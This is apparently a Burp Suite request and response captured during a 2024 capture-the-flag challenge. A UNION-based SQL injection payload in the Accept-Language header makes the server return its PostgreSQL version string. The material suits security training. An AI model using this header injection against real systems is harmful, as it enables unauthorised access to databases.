 Request
Pretty Raw Hex Hackvertor \n
1 GET /f32000ab58383c26/localization/ HTTP/2
2 Host: worldwide.q.2024.ugractf.ru
3 Accept-Language: test' UNION SELECT 'col1', version() --
4
5
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Sun, 11 Feb 2024 15:48:52 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 115
6
7 PostgreSQL 16.1 (Debian 16.1-1.pgdg120+1) on x86_64-pc-linux-gnu, compiled
by gcc (Debian 12.2.0-14) 12.2.0, 64-bit